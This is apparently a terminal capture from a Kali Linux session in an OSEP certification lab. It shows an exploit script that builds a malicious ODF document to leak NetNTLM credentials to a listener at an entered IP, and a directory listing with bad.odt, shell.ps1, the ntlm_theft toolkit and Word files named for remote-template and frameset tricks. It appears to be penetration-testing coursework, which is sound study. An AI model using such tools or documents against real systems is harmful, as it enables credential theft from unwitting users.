 ┌──(exp_env)─(kali㉿kali)-[~/OSEP/Craft2]
└─$ python2 44564.py
    ____            __      ____  ____  ______
   / __ )____ _____/ /     / __ \/ __ \/ ____/
  / __  / __ `/ __  /_____/ / / / / / / /_
 / /_/ / /_/ / /_/ /_____/ /_/ / /_/ / __/
/_____/\__,_/\__,_/      \____/_____/_/
Create a malicious ODF document help leak NetNTLM Creds
By Richard Davy
@rd_pentest
www.secureyourit.co.uk
Please enter IP of listener: 192.168.45.193
┌──(exp_env)─(kali㉿kali)-[~/OSEP/Craft2]
└─$ ls
 44564.py   exp_env     get-pip.py          shell.ps1              'test-(includepicture).docx'   test.php
    trigger
 bad.odt    get-pip.p   ntlm_theft-master  'test-(frameset).docx'   test.odt                     'test-(remotetemplate).docx
'